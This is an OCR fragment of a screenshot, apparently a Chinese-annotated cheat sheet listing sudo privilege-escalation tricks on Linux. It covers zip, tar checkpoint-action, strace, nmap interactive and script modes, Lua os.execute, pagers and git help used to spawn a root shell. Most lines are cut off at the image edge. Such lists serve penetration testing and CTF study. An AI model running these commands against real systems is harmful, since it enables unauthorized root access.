
>sudo -l  查看

/home/user/.sudo_as_adm
>sudo zip /tmp/test.zip
command="sh -c /bin/bash
>sudo tar cf /dev/null 
checkpoint-action=exec=
>sudo strace –o /dev/nu
>sudo nmap –interactive
>echo "os.execute('/bin
>sudo nmap –script=/tmp
>sudo more/less/man /et
>sudo git help status 
